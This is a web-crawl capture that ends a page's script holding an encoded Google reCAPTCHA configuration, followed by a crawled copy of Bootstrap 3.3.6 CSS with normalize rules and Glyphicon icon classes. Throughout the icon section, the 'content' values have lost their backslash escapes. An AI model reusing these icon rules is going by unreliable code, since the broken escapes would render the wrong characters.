lZXUBAaMcKQQsObLMKXXsKIRwQGwqAnwq/CqcKZN8O9ecOxwrFvMsOxwpMJw6vCk8Oswr5fw7s9woTDhD0dGTfCmcOMaMOrwqLDmMKqasKaScOLLF/DpMK0w67DkU16wpfCtcKwCcOZw5sSBMOwwpXClBNHIXUAwq8xZz3DnRFIwqDCkcK+wrwWwoHDsMOgwpXCuMKAODfChHXCtg/[base64]/Cs8KpwrgSNH8cw5wXDD7CoGfCincdw5PDsMKmPhPDmy4pVcOMF8Oxw53CiQAlw68Uw4vCiTs7CMOYwoPDnMOMwpXCvcOmwoE7G8Oswp4hwpTClCpaV1I/VMKMwpXCtMO5woXCnMO/[base64]/CnwPDpF0IwqHDoVobw7ldwrrCncOnFVHCncOLwoIFwrLCrVAtdT/ChWvDj8KNw7vDu8K4GMKEw6VvA8Onw43CjsO8XCjDiEnCqDZ1wpvDgyDCkcKNJBtkCUDCt8OcasKgUgTCnWrCiMOBwppPwofClhLDnkpRw63DvEnDoCzDpsOnXsKVwpDDsHI6BkPDvUceCcONT8OGd0cxJUnDm0o7QFjCjX0Cw5lrwpHCi8ONccO/[base64]/[base64]/[base64]/DkGByJcKgfw4Pw6HCvsKxw4NCw6pcDMOSWzHDpQLDjsKrw7pDdUfDjsOqw6slYMO1w5DDscKkRMOJwo/CgyYOwpDDh2VfI8OowrXCk8OQI8K/c8OUwpk+VcOew5h7XcK/w6DDh2bDgsKYDVnDo8KvUsKka8O7w5fDvMOKMHjDr8O5w5rCi8O+c8KgwoXDnMOZwpNZwpo7STtFw4ZganQtGAPDhn/DpMOcWcKaYMO6w50XI8OJJcKAw6EDwqPClsKawqnDlAnDjsOEYMO3UhMQOgfDp8OaNsOyw4/[base64]/Ck1wPYMKPfMOrdsKbw7BAwqc5wpPDo8Oew5bCu3Qvb0PCisKdw54Dw6o3BwfDlkfDr8OTDAXDpcKfwrTCgcK5w6jDjAMMW0kgw4pfwpLCjMKtwpAQFcOBwozDolt0wp/[base64]/ChxzDkMOzw53DnGBAJwpIwrvDlMK4bMOnRsK7w7ERwr3CpcKRUMKqwrkvwqnDgxcSAHh+w4XDtHEOEcOrw7sfwpDDmMO4eTNGJsKtOS/Cgk/DvMO3K8KxOhvDuMOpwpXDoCLCmsKiRQgiw7VVQzTCm2IEwqN/PsOAwpNsFcKmTj7CjUd/wqY8w6HCm0B4w4R+C8OeDnbCmQjClV53PlBwwpJywrjCtUFgwrxvw45KeXbCi8O8B8ODwrrCsFUQTlwxM0fCvcObwqnDl8OHw4hyc8KiXElZw4nDhw95wprDt8KHJnPDscK8w5xDKGfCgUVmw6p1w4bCgVAcEcOSaEg2w60KF8OYwoogwqAdXcO0X8Kuw45PDA/CumvCuMKWDcK4OMOQOcKDw7HDk8Kxw4UVwoDDtXpQwq7DhDPCvTVLw41VcsKmHDvDncOmwqDDvMKsfsKbXMONNWFpwrVEwrg3UMOWw6HDgjbDknljI8KjesK8wrDDqMKLwo/CusO+wrfCocKEUsOkMgYnC8K4Ky3Dr8Ojw60CSTwOK0vDnsOrw6LDnRsew4Vlw61ReB7Cg8Kww4vClsKWw7xxEMKdw7XDp33DlsOwAiATw4fDllZcRMOrw6wfw6wecsKGayVrTVU5w59iwoHDvAUFw4rCkcKADmTDpMKNw5vDosOEwr3CvsKtwpN/wplRwqXCuE9Dwo3Dpwwew6DDscKKwrcnw6XDlRAFwpLCv33DnsKkwooNw5YqcsOZJglBwrLDhELCoFTDvXHDkl7DocKvNFxVw7Zfwp7CpRvChMKrw402wrE2K8OpwqDCj8KQwo/CkGEzwoHDhsK+NxAlw57CuHl4QnJdw6DCjGQxGDbCvwrCnDLCu8ODwo/DlE/[base64]/ChsOFw5PCjzLCn8K1MMKddFjDscOywqHDnMOXw7fDhcO6w6gKS8Kwwrx8aiIDw7BywqEABcKGwpjDt0/DisKCw4nCl8OMHF9Ow5I8wr/CqMOywpUzCMKmDl/DqsKnwrfCqcOPwr/DlyPDgQ7DpMOQw5XCtcOMwoUEwo5hP8OSwoFVwoxTGMOowp8UQsK2w5xddsK8w7R7w7pEw6PCiQjDljnCoC/CncOjMsKHw61RwqPDlsOlCMOFWw8IC8KuARFvaMK+OMKWF8OTMsOYwpXCs27DgMOVw7vChzXDoAhcbGHCrSoJw5dTw6giwpjCuQLDrU7CoMKXE8OZwqlPwqTCrsKGw6LDuyBqQcK1M8KPw6zCosOjBS90O3nDkXMSwrHDm2Zew5DCvlPDunVZw5g9KV/[base64]/wpDDlsK6w5w4w5HDvjMTw78nwoVPd3DDpAUqw7LDv8OtK8KDw5FOHCNvIDXDnsKaVHXDvcOzAnhrwr/CoVBtw4jCgMOqfcOKw5PCgcO0T0EOAMO2wqAbBsOTTns5PMKGw5LCkcOFw6fCj8K9KMKGwp54QsK3wrvDigTDoMOAS0HDvipbwo1vwrvClMOAwqxrTX/DlsOoCBMtDXJ4w4HDi0x2w53Cp8KsfMO6OF5fw58eEcKfw7bCl8Oowr/ChcK9RFRYXCJfLWYWwqTDk2hCesKPwo0CwoJDNcKMFMKdMcKJw73DqMK+AsOdwqLCkMKPw4gBw48Gw4o4ecKnew5bwrbDkcOtwpXCn8OCw5rDiX3Cvi7Du8OKwr0aw43CusK1dcKJwqVRQsObw4zCnB5iAMK/[base64]/Jy3Cq8OxFgXCt0kxwpPCngPDt1J4w6BjZsKLDWl3wpvCmMKtw7PDssOQw4nDlXtQH8KCw5HDs8K/GUxmw7rCuH1rw6XDgEVSw7vDrMOZFE7DqEPCrcKZDGlow6zCmMONw6EFwrzDgcOcwp5VwqnCi8K/Ig5qURsNGMO+wq3CtEcuw6BSOGrDlcKsYsObHMKkegNaw4TDkVluw6/ClzvDi8O7w5ESY8OhwoFUZMK4dsKSw4AHw6PCksKIVCfCl8KAw6zCisKCwrfCvsOZejwfwqAfVnPCrMKHwrjCv8Orw6XChcOuwo/[base64]/CmX8OfivDsMKtwp/CqVfDriHDusOJwpnCkibDmULCo8OOG8KvNMKrwq7CksOJM8K6dcOYw7/CvSPCmkfCnXlow7bCjsOjcFIGw7HDrERbw5kUw5M2wrkjB18Lwok7wp5xFwMVVVnDiDfDoMOya2Rtwo9dHw/Cmn4mBcO7F8O0w7zCuSLCp8KRwq7CqsOVR8OLShPCjS9hw5PDgmLDt8OHwp4EwovDpsOiBQXDq0luwoLDtAJffhbCsMOSwr8Mw4/DuD9EPsK3w7VowrnDuMKCw77Dk1Epw5DCscKcwqBzwqRwKcOIw5fChcKdEsOSPMKywo3Cv8KWw6hZwp7CscKvw4xuUcOqeMOib8O4wqnCmHrCusO5Eg7Dqg3CnAMZwqLCksKKA8Kkwo0TwrVpN1wCw40oMcKwwpMLK210woYIwoLCkE3Cr8KKSVE2w5/DtARCPsO/wqnDicObwr3Dp3HDrcKRcihuwp/DqEN4EcOlwoJ8wqvCvMOXw6J6w6lowpPCsxdebDXCt8OzARV5w6TCpcK+fCN+wq3ClzHCpSg7HxfCmmMkKTzCmUnCmRFcNnHCksOEw5jDjg7DvEoPC8OwwoM6D8KGwrQtw4TChcOoOBABwrPCrk/CowfDiWTCihorTsOgAMOKwrAUw6PDgwlvwo/CrsKIwobDrhbCpABgBw7DnMOWwqcFG2keC8Khw4TCtTrDhyp+Jh/DvsKjw5DDm8KVXMKPw6HCjTEzw4cYeGA0fXTDkcOuYMKDw6Vqw6XCiQvDr33DqFldTsKIQW8DaF5nC8KeJcOnw4/CrjzDmsKTw65cwpTDtirDk8OJf8OlH8KKAndCNEQiw6dzTl7Cq8KtfHY2w6zDh29DSsOZJ07DhDzDlWcxCsOAJ33DkMKYw4PCvCkpwpTDjSB1JcOpBG44RETCjcOxwohsem/DsMKywprDhsKuw5Yww5bDvsO5w7fCjk7DhsKiwq3DoiTCvsOow43Dm8O/QU/Ds8OoSsO0wqgpG8KAWcO/[base64]/Dp8K3dV/DkAXDm3zDhX/CnsOWHcOwPlLDsMOmC8KQwqxNHD3DoAbDphvCiAsTwrLCgjQcwrTCssKtwq5FwoZ1BXXDlcK5woMPDXQ6UcKow6vDk8KHLcO2LcK0woIcO8OWw4HDlMKGDl5VwpLCqD1hWD9Yw7/CusOlE8OVdzvClntZwphAGhLCvcOaw7NuexhtGcOpwrI9WcKXaMKow5tvw7J3ThXCpkp1wqzCrsKbMV1lw5YSwrcWZMOuw7zCiFnDp8OOKcO8wpvDtRJaJETDvcOowpjDvHbDllk2wpNlFG7CpsOjwrw/TcOSLcKlDHtlw4PDvB4Rwr8DVkTCjsOKX3EXwpdPw6nCqsO5w7ESwq3Cn8OPSMKmw6QxYwFUNTFNKsO/AMOsw4Awwr8CwrNsRsO2fzBIVxkmwoXCrmvDi8OgFSodVHo3w4fCi2t6SlpkPWTDinbCiDIiYF8TwqbDmQ7CsDJFcGELSQIaG8K1wog6fgjCkcKTwq8swoY5VMOaIsKqOgVuLMOXw59FwrFewoPCk8OTeMKXDXTDiMKqLcKjwp/DsDFHw4fDmXTCiw/DocOgw7/DocOswrsZw6RuABcVw5I4RDw6wrHDmMO2b8Kmw5XDrsONw4ciYsOrGxB5wrwoP8K8wrgnw5NAIMKKw5JGw7A/[base64]/Cjx9GwrbDicKUw4QISyfDtz/CosOgw6Jgw4zCu8Klw5PCgVrCp8OawqDDo8Ouw6seUh3CpVPDhwMIG2PDo155w7sXw6PCv1HDjm7CosKrwoHCihgPwp7ClMK8wrcAQ8O/[base64]/Ds1FfwpnCuifCqUnDr8OYBMOlH8KxwqFYPnzDhMKhC0XDn8OQwobDmRHDqXpMwqDCugwtwpnDpDjDi8OJw44YwrHDisOEw4NhwpwLwr5Kw6ctdMKzJsODfmHDu8Knd3oSY8K/[base64]/w6sDwq3DisK2w6/DscKUVgcAw7dJe8OBw6HDtcOVAcKeA8KUw5JKw54Pwq3CokPDpcKUV30+WHfDoXnCsE4gLVBnRV/DohXDpHTDscOiXRQnVcKYwrXDjw3DiQPDiMOMwq/[base64]/Dm8KcwofCjcKkSsOZwrpTw5vDusKyQxHCnMKocsO+QThJd8OsCGnCtSEew6zDuiHDlWfCrQLDlCDDgFsQwqHDgTnDmsO/ZiIQMcKmwrlow7tnw6/DiQUdw5d+KMOxQynCpsKyA8OyXD7ClDDDvy4PQ2oFPMOfacOhw7gEwp14EcK5w4XDu0MdZU/CpsKqwp8GB8ONAiDDgsOWwpbDi8OWwrBEwr1QRX0aF1jCigTDomDDkm7Cm8KuZ8OdasO2DlHDisO2XwDDpmhtXnPDgMKVdMOUwrsKPHF4V8ODT8KxwqwMeMK0w5PDo3QMMgHDqx93w6w8wqnCinDDhgNSwq5Nwo7ClnjCkcK/UMKiworCkytowpPDnUwkRcK7ckwSw61Kw71Xw7ZPwrpUa8OtecOsVMOQU8OzMcOZw7DDtU3CvAvCj8KJwoHCu8KuWkzDsT00wrzCk8OSwpLCqcKLFTppwrBhwrTDr2o8AcOHw7XCkkU\\u003d\x22],null,[\x22conf\x22,null,\x226LcSiI4rAAAAAMu3I3JgdXpERtt772dY5LWOu_iu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iso-certification-australia.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hwd/EKq9RhKvNzUrpCXz5WHiWoVdt93ld7F6Hh3mMIk\\u003d\x22,1,0,null,1,1768966137860,0,0,[228,171],null,[244,194,165],\x22RC-eUnh5KqFqAbFbQ\x22,null,null,null,null,null,\x220dAFcWeA6A6lAPVRjp0ImsWbEuFzwA4Nq_KQ9I9IsWm8tLOxB0oNV9tPdTgdSIAcrR_8erSDrPUsHAXJR1djcXeXT5m-Vt6zrtxw\x22,1769048937647]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-australia.com.au/css/bootstrap.min.css
body_size: 21278
content:
 /*! * Bootstrap v3.3.6 (http://getbootstrap.com) * Copyright 2011-2015 Twitter, Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
 /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
 html {
     font-family: sans-serif;
     -webkit-text-size-adjust: 100%;
     -ms-text-size-adjust: 100%
 }

 body {
     margin: 0
 }

 article,
 aside,
 details,
 figcaption,
 figure,
 footer,
 header,
 hgroup,
 main,
 menu,
 nav,
 section,
 summary {
     display: block
 }

 audio,
 canvas,
 progress,
 video {
     display: inline-block;
     vertical-align: baseline
 }

 audio:not([controls]) {
     display: none;
     height: 0
 }

 [hidden],
 template {
     display: none
 }

 a {
     background-color: transparent
 }

 a:active,
 a:hover {
     outline: 0
 }

 abbr[title] {
     border-bottom: 1px dotted
 }

 b,
 strong {
     font-weight: 700
 }

 dfn {
     font-style: italic
 }

 h1 {
     margin: .67em 0;
     font-size: 2em
 }

 mark {
     color: #000;
     background: #ff0
 }

 small {
     font-size: 80%
 }

 sub,
 sup {
     position: relative;
     font-size: 75%;
     line-height: 0;
     vertical-align: baseline
 }

 sup {
     top: -.5em
 }

 sub {
     bottom: -.25em
 }

 img {
     border: 0
 }

 svg:not(:root) {
     overflow: hidden
 }

 figure {
     margin: 1em 40px
 }

 hr {
     height: 0;
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box
 }

 pre {
     overflow: auto
 }

 code,
 kbd,
 pre,
 samp {
     font-family: monospace, monospace;
     font-size: 1em
 }

 button,
 input,
 optgroup,
 select,
 textarea {
     margin: 0;
     font: inherit;
     color: inherit
 }

 button {
     overflow: visible
 }

 button,
 select {
     text-transform: none
 }

 button,
 html input[type=button],
 input[type=reset],
 input[type=submit] {
     -webkit-appearance: button;
     cursor: pointer
 }

 button[disabled],
 html input[disabled] {
     cursor: default
 }

 button::-moz-focus-inner,
 input::-moz-focus-inner {
     padding: 0;
     border: 0
 }

 input {
     line-height: normal
 }

 input[type=checkbox],
 input[type=radio] {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
     padding: 0
 }

 input[type=number]::-webkit-inner-spin-button,
 input[type=number]::-webkit-outer-spin-button {
     height: auto
 }

 input[type=search] {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
     -webkit-appearance: textfield
 }

 input[type=search]::-webkit-search-cancel-button,
 input[type=search]::-webkit-search-decoration {
     -webkit-appearance: none
 }

 fieldset {
     padding: .35em .625em .75em;
     margin: 0 2px;
     border: 1px solid silver
 }

 legend {
     padding: 0;
     border: 0
 }

 textarea {
     overflow: auto
 }

 optgroup {
     font-weight: 700
 }

 table {
     border-spacing: 0;
     border-collapse: collapse
 }

 td,
 th {
     padding: 0
 }

 /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
 @media print {

     *,
     :after,
     :before {
         color: #000 !important;
         text-shadow: none !important;
         background: 0 0 !important;
         -webkit-box-shadow: none !important;
         box-shadow: none !important
     }

     a,
     a:visited {
         text-decoration: underline
     }

     a[href]:after {
         content: " (" attr(href) ")"
     }

     abbr[title]:after {
         content: " (" attr(title) ")"
     }

     a[href^="javascript:"]:after,
     a[href^="#"]:after {
         content: ""
     }

     blockquote,
     pre {
         border: 1px solid #999;
         page-break-inside: avoid
     }

     thead {
         display: table-header-group
     }

     img,
     tr {
         page-break-inside: avoid
     }

     img {
         max-width: 100% !important
     }

     h2,
     h3,
     p {
         orphans: 3;
         widows: 3
     }

     h2,
     h3 {
         page-break-after: avoid
     }

     .navbar {
         display: none
     }

     .btn>.caret,
     .dropup>.btn>.caret {
         border-top-color: #000 !important
     }

     .label {
         border: 1px solid #000
     }

     .table {
         border-collapse: collapse !important
     }

     .table td,
     .table th {
         background-color: #fff !important
     }

     .table-bordered td,
     .table-bordered th {
         border: 1px solid #ddd !important
     }
 }

 @font-face {
     font-family: 'Glyphicons Halflings';
     src: url(../fonts/glyphicons-halflings-regular.eot);
     src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
 }

 .glyphicon {
     position: relative;
     top: 1px;
     display: inline-block;
     font-family: 'Glyphicons Halflings';
     font-style: normal;
     font-weight: 400;
     line-height: 1;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale
 }

 .glyphicon-asterisk:before {
     content: "02a"
 }

 .glyphicon-plus:before {
     content: "02b"
 }

 .glyphicon-eur:before,
 .glyphicon-euro:before {
     content: "20ac"
 }

 .glyphicon-minus:before {
     content: "2212"
 }

 .glyphicon-cloud:before {
     content: "2601"
 }

 .glyphicon-envelope:before {
     content: "2709"
 }

 .glyphicon-pencil:before {
     content: "270f"
 }

 .glyphicon-glass:before {
     content: "e001"
 }

 .glyphicon-music:before {
     content: "e002"
 }

 .glyphicon-search:before {
     content: "e003"
 }

 .glyphicon-heart:before {
     content: "e005"
 }

 .glyphicon-star:before {
     content: "e006"
 }

 .glyphicon-star-empty:before {
     content: "e007"
 }

 .glyphicon-user:before {
     content: "e008"
 }

 .glyphicon-film:before {
     content: "e009"
 }

 .glyphicon-th-large:before {
     content: "e010"
 }

 .glyphicon-th:before {
     content: "e011"
 }

 .glyphicon-th-list:before {
     content: "e012"
 }

 .glyphicon-ok:before {
     content: "e013"
 }

 .glyphicon-remove:before {
     content: "e014"
 }

 .glyphicon-zoom-in:before {
     content: "e015"
 }

 .glyphicon-zoom-out:before {
     content: "e016"
 }

 .glyphicon-off:before {
     content: "e017"
 }

 .glyphicon-signal:before {
     content: "e018"
 }

 .glyphicon-cog:before {
     content: "e019"
 }

 .glyphicon-trash:before {
     content: "e020"
 }

 .glyphicon-home:before {
     content: "e021"
 }

 .glyphicon-file:before {
     content: "e022"
 }

 .glyphicon-time:before {
     content: "e023"
 }

 .glyphicon-road:before {
     content: "e024"
 }

 .glyphicon-download-alt:before {
     content: "e025"
 }

 .glyphicon-download:before {
     content: "e026"
 }

 .glyphicon-upload:before {
     content: "e027"
 }

 .glyphicon-inbox:before {
     content: "e028"
 }

 .glyphicon-play-circle:before {
     content: "e029"
 }

 .glyphicon-repeat:before {
     content: "e030"
 }

 .glyphicon-refresh:before {
     content: "e031"
 }

 .glyphicon-list-alt:before {
     content: "e032"
 }

 .glyphicon-lock:before {
     content: "e033"
 }

 .glyphicon-flag:before {
     content: "e034"
 }

 .glyphicon-headphones:before {
     content: "e035"
 }

 .glyphicon-volume-off:before {
     content: "e036"
 }

 .glyphicon-volume-down:before {
     content: "e037"
 }

 .glyphicon-volume-up:before {
     content: "e038"
 }

 .glyphicon-qrcode:before {
     content: "e039"
 }

 .glyphicon-barcode:before {
     content: "e040"
 }

 .glyphicon-tag:before {
     content: "e041"
 }

 .glyphicon-tags:before {
     content: "e042"
 }

 .glyphicon-book:before {
     content: "e043"
 }

 .glyphicon-bookmark:before {
     content: "e044"
 }

 .glyphicon-print:before {
     content: "e045"
 }

 .glyphicon-camera:before {
     content: "e046"
 }

 .glyphicon-font:before {
     content: "e047"
 }

 .glyphicon-bold:before {
     content: "e048"
 }

 .glyphicon-italic:before {
     content: "e049"
 }

 .glyphicon-text-height:before {
     content: "e050"
 }

 .glyphicon-text-width:before {
     content: "e051"
 }

 .glyphicon-align-left:before {
     content: "e052"
 }

 .glyphicon-align-center:before {
     content: "e053"
 }

 .glyphicon-align-right:before {
     content: "e054"
 }

 .glyphicon-align-justify:before {
     content: "e055"
 }

 .glyphicon-list:before {
     content: "e056"
 }

 .glyphicon-indent-left:before {
     content: "e057"
 }

 .glyphicon-indent-right:before {
     content: "e058"
 }

 .glyphicon-facetime-video:before {
     content: "e059"
 }

 .glyphicon-picture:before {
     content: "e060"
 }

 .glyphicon-map-marker:before {
     content: "e062"
 }

 .glyphicon-adjust:before {
     content: "e063"
 }

 .glyphicon-tint:before {
     content: "e064"
 }

 .glyphicon-edit:before {
     content: "e065"
 }

 .glyphicon-share:before {
     content: "e066"
 }

 .glyphicon-check:before {
     content: "e067"
 }

 .glyphicon-move:before {
     content: "e068"
 }

 .glyphicon-step-backward:before {
     content: "e069"
 }

 .glyphicon-fast-backward:before {
     content: "e070"
 }

 .glyphicon-backward:before {
     content: "e071"
 }

 .glyphicon-play:before {
     content: "e072"
 }

 .glyphicon-pause:before {
     content: "e073"
 }

 .glyphicon-stop:before {
     content: "e074"
 }

 .glyphicon-forward:before {
     content: "e075"
 }

 .glyphicon-fast-forward:before {
     content: "e076"
 }

 .glyphicon-step-forward:before {
     content: "e077"
 }

 .glyphicon-eject:before {
     content: "e078"
 }

 .glyphicon-chevron-left:before {
     content: "e079"
 }

 .glyphicon-chevron-right:before {
     content: "e080"
 }

 .glyphicon-plus-sign:before {
     content: "e081"
 }

 .glyphicon-minus-sign:before {
     content: "e082"
 }

 .glyphicon-remove-sign:before {
     content: "e083"
 }

 .glyphicon-ok-sign:before {
     content: "e084"
 }

 .glyphicon-question-sign:before {
     content: "e085"
 }

 .glyphicon-info-sign:before {
     content: "e086"
 }

 .glyphicon-screenshot:before {
     content: "e087"
 }

 .glyphicon-remove-circle:before {
     content: "e088"
 }

 .glyphicon-ok-circle:before {
     content: "e089"
 }

 .glyphicon-ban-circle:before {
     content: "e090"
 }

 .glyphicon-arrow-left:before {
     content: "e091"
 }

 .glyphicon-arrow-right:before {
     content: "e092"
 }

 .glyphicon-arrow-up:before {
     content: "e093"
 }

 .glyphicon-arrow-down:before {
     content: "e094"
 }

 .glyphicon-share-alt:before {
     content: "e095"
 }

 .glyphicon-resize-full:before {
     content: "e096"
 }

 .glyphicon-resize-small:before {
     content: "e097"
 }

 .glyphicon-exclamation-sign:before {
     content: "e101"
 }

 .glyphicon-gift:before {
     content: "e102"
 }

 .glyphicon-leaf:before {
     content: "e103"
 }

 .glyphicon-fire:before {
     content: "e104"
 }

 .glyphicon-eye-open:before {
     content: "e105"
 }

 .glyphicon-eye-close:before {
     content: "e106"
 }

 .glyphicon-warning-sign:before {
     content: "e107"
 }

 .glyphicon-plane:before {
     content: "e108"
 }

 .glyphicon-calendar:before {
     content: "e109"
 }

 .glyphicon-random:before {
     content: "e110"
 }

 .glyphicon-comment:before {
     content: "e111"
 }

 .glyphicon-magnet:before {
     content: "e112"
 }

 .glyphicon-chevron-up:before {
     content: "e113"
 }

 .glyphicon-chevron-down:before {
     content: "e114"
 }

 .glyphicon-retweet:before {
     content: "e115"
 }

 .glyphicon-shopping-cart:before {
     content: "e116"
 }

 .glyphicon-folder-close:before {
     content: "e117"
 }

 .glyphicon-folder-open:before {
     content: "e118"
 }

 .glyphicon-resize-vertical:before {
     content: "e119"
 }

 .glyphicon-resize-horizontal:before {
     content: "e120"
 }

 .glyphicon-hdd:before {
     content: "e121"
 }

 .glyphicon-bullhorn:before {
     content: "e122"
 }

 .glyphicon-bell:before {
     content: "e123"
 }

 .glyphicon-certificate:before {
     content: "e124"
 }

 .glyphicon-thumbs-up:before {
     content: "e125"
 }

 .glyphicon-thumbs-down:before {
     content: "e126"
 }

 .glyphicon-hand-right:before {
     content: "e127"
 }

 .glyphicon-hand-left:before {
     content: "e128"
 }

 .glyphicon-hand-up:before {
     content: "e129"
 }

 .glyphicon-hand-down:before {
     content: "e130"
 }

 .glyphicon-circle-arrow-right:before {
     content: "e131"
 }

 .glyphicon-circle-arrow-left:before {
     content: "e132"
 }

 .glyphicon-circle-arrow-up:before {
     content: "e133"
 }

 .glyphicon-circle-arrow-down:before {
     content: "e134"
 }

 .glyphicon-globe:before {
     content: "e135"
 }

 .glyphicon-wrench:before {
     content: "e136"
 }

 .glyphicon-tasks:before {
     content: "e137"
 }

 .glyphicon-filter:before {
     content: "e138"
 }

 .glyphicon-briefcase:before {
     content: "e139"
 }

 .glyphicon-fullscreen:before {
     content: "e140"
 }

 .glyphicon-dashboard:before {
     content: "e141"
 }

 .glyphicon-paperclip:before {
     content: "e142"
 }

 .glyphicon-heart-empty:before {
     content: "e143"
 }

 .glyphicon-link:before {
     content: "e144"
 }

 .glyphicon-phone:before {
     content: "e145"
 }

 .glyphicon-pushpin:before {
     content: "e146"
 }

 .glyphicon-usd:before {
     content: "e148"
 }

 .glyphicon-gbp:before {
     content: "e149"
 }

 .glyphicon-sort:before {
     content: "e150"
 }

 .glyphicon-sort-by-alphabet:before {
     content: "e151"
 }

 .glyphicon-sort-by-alphabet-alt:before {
     content: "e152"
 }

 .glyphicon-sort-by-order:before {
     content: "e153"
 }

 .glyphicon-sort-by-order-alt:before {
     content: "e154"
 }

 .glyphicon-sort-by-attributes:before {
     content: "e155"
 }

 .glyphicon-sort-by-attributes-alt:before {
     content: "e156"
 }

 .glyphicon-unchecked:before {
     content: "e157"
 }

 .glyphicon-expand:before {
     content: "e158"
 }

 .glyphicon-collapse-down:before {
     content: "e159"
 }

 .glyphicon-collapse-up:before {
     content: "e160"
 }

 .glyphicon-log-in:before {
     content: "e161"
 }

 .glyphicon-flash:before {
     content: "e162"
 }

 .glyphicon-log-out:before {
     content: "e163"
 }

 .glyphicon-new-window:before {
     content: "e164"
 }

 .glyphicon-record:before {
     content: "e165"
 }

 .glyphicon-save:before {
     content: "e166"
 }

 .glyphicon-open:before {
     content: "e167"
 }

 .glyphicon-saved:before {
     content: "e168"
 }

 .glyphicon-import:before {
     content: "e169"
 }

 .glyphicon-export:before {
     content: "e170"
 }

 .glyphicon-send:before {
     content: "e171"
 }

 .glyphicon-floppy-disk:before {
     content: "e172"
 }

 .glyphicon-floppy-saved:before {
     content: "e173"
 }

 .glyphicon-floppy-remove:before {
     content: "e174"
 }

 .glyphicon-floppy-save:before {
     content: "e175"
 }

 .glyphicon-floppy-open:before {
     content: "e176"
 }

 .glyphicon-credit-card:before {
     content: "e177"
 }

 .glyphicon-transfer:before {
     content: "e178"
 }

 .glyphicon-cutlery:before {
     content: "e179"
 }

 .glyphicon-header:before {
     content: "e180"
 }

 .glyphicon-compressed:before {
     content: "e181"
 }

 .glyphicon-earphone:before {
     content: "e182"
 }

 .glyphicon-phone-alt:before {
     content: "e183"
 }

 .glyphicon-tower:before {
     content: "e184"
 }

 .glyphicon-stats:before {
     content: "e185"
 }

 .glyphicon-sd-video:before {
     content: "e186"
 }

 .glyphicon-hd-video:before {
     content: "e187"
 }

 .glyphicon-subtitles:before {
     content: "e188"
 }

 .glyphicon-sound-stereo:before {
     content: "e189"
 }

 .glyphicon-sound-dolby:before {
     content: "e190"
 }

 .glyphicon-sound-5-1:before {
     content: "e191"
 }

 .glyphicon-sound-6-1:before {
     content: "e192"
 }

 .glyphicon-sound-7-1:before {
     content: "e193"
 }

 .glyphicon-copyright-mark:before {
     content: "e194"
 }

 .glyphicon-registration-mark:before {
     content: "e195"
 }

 .glyphicon-cloud-download:before {
     content: "e197"
 }

 .glyphicon-cloud-upload:before {
     content: "e198"
 }

 .glyphicon-tree-conifer:before {
     content: "e199"
 }

 .glyphicon-tree-deciduous:before {
     content: "e200"
 }

 .glyphicon-cd:before {
     content: "e201"
 }

 .glyphicon-save-file:before {
     content: "e202"
 }

 .glyphicon-open-file:before {
     content: "e203"
 }

 .glyphicon-level-up:before {
     content: "e204"
 }

 .glyphicon-copy:before {
     content: "e205"
 }

 .glyphicon-paste:before {
     content: "e206"
 }

 .glyphicon-alert:before {
     content: "e209"
 }

 .glyphicon-equalizer:before {
     content: "e210"
 }

 .glyphicon-king:before {
     content: "e211"
 }

 .glyphicon-queen:before {
     content: "e212"
 }

 .glyphicon-pawn:before {
     content: "e213"
 }

 .glyphicon-bishop:before {
     content: "e214"
 }

 .glyphicon-knight:before {
     content: "e215"
 }

 .glyphicon-baby-formula:before {
     content: "e216"
 }

 .glyphicon-tent:before {
     content: "26fa"
 }

 .glyphicon-blackboard:before {
     content: "e218"
 }

 .glyphicon-bed:before {
     content: "e219"
 }

 .glyphicon-apple:before {
     content: "f8ff"
 }

 .glyphicon-erase:before {
     content: "e221"
 }

 .glyphicon-hourglass:before {
     content: "231b"
 }

 .glyphicon-lamp:before {
     content: "e223"
 }

 .glyphicon-duplicate:before {
     content: "e224"
 }

 .glyphicon-piggy-bank:before {
     content: "e225"
 }

 .glyphicon-scissors:before {
     content: "e226"
 }

 .glyphicon-bitcoin:before {
     content: "e227"
 }

 .glyphicon-btc:before {
     content: "e227"
 }

 .glyphicon-xbt:before {
     content: "e227"
 }

 .glyphicon-yen:before {
     content: "0a5"
 }

 .glyphicon-jpy:before {
     content: "0a5"
 }

 .glyphicon-ruble:before {
     content: "20bd"
 }

 .glyphicon-rub:before {
     content: "20bd"
 }

 .glyphicon-scale:before {
     content: "e230"
 }

 .glyphicon-ice-lolly:before {
     content: "e231"
 }

 .glyphicon-ice-lolly-tasted:before {
     content: "e232"
 }

 .glyphicon-education:before {
     content: "e233"
 }

 .glyphicon-option-horizontal:before {
     content: "e234"
 }

 .glyphicon-option-vertical:before {
     content: "e235"
 }

 .glyphicon-menu-hamburger:before {
     content: "e236"
 }

 .glyphicon-modal-window:before {
     content: "e237"
 }

 .glyphicon-oil:before {
     content: "e238"
 }

 .glyphicon-grain:before {
     content: "e239"
 }

 .glyphicon-sunglasses:before {
     content: "e240"
 }

 .glyphicon-text-size:before {
     content: "e241"
 }

 .glyphicon-text-color:before {
     content: "e242"
 }

 .glyphicon-text-background:before {
     content: "e243"
 }

 .glyphicon-object-align-top:before {
     content: "e244"
 }

 .glyphicon-object-align-bottom:before {
     content: "e245"
 }

